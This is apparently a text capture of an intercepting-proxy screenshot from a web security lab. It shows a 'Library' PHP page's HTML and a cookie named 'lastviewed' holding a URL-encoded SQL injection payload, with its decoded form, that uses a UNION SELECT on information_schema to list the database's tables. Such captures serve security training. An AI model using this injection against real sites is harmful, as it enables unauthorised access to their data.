 Response
Pretty Raw Hex Render
\n
15 <head>
16 <meta charset="utf-8">
17 <title>Library</title>
18 <link href="style.css" rel="stylesheet" type="text/css">
19 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">
20 </head>
21 <body class="loggedin">
22 <nav class="navtop">
23 <div>
24 <h1>Library</h1>
25 </div>
26 </nav>
27 <div class="content" id="content">
28 <h2>Library - Home Page</h2>
29 <p>Welcome to the Library !</p>
30
31 <form method="POST" action="library.php">
32 <div class="tab">
33 <button class="tablinks" id="Netherlands" name="country" value="Netherlands" type="submit">
Netherlands</button>
34 <button class="tablinks" id="England" name="country" value="England" type="submit">England</
button>
35 <button class="tablinks" id="Germany" name="country" value="Germany" type="submit">Germany</
button>
36 <button class="tablinks" id="France" name="country" value="France" type="submit">France</button>
37 <button class="tablinks" id="Romania" name="country" value="Romania" type="submit">Romania</
button>
38 <button class="tablinks" id="Scotland" name="country" value="Scotland" type="submit">Scotland</
button>
39 <button class="tablinks" id="Spain" name="country" value="Spain" type="submit">Spain</button>
40 <button class="tablinks" id="Sweden" name="country" value="Sweden" type="submit">Sweden</button>
41 <button class="tablinks" id="Norway" name="country" value="Norway" type="submit">Norway</button>
42 </div>
43 </form>
44
45 <!-- ripemd160 -->
46
47 <div><h3>We couldn't find any information for access,countries. </h3><br><p>Please try again later.</p>
</div>
48 </div>
49 </body>
50 </html>
51
Search...
0 highlights
Inspector
Back
Cookie
Name
lastviewed
Value
%22%7b%22lastviewed%22%3d%3d%22'Neth
e11rlands'union%20select%20group_con
cat(table_name)%20from%20information
_schema.tables%20where%20table_schem
a%3d'library'%23%22%7d%22
Decoded from: URL encoding
"{"lastviewed"=="'Nethe11rlands'unio
n select group_concat(table_name) fr
om information_schema.tables where t
able_schema='library'#"}"
Cancel
Apply changes
2,019 bytes | 1 millis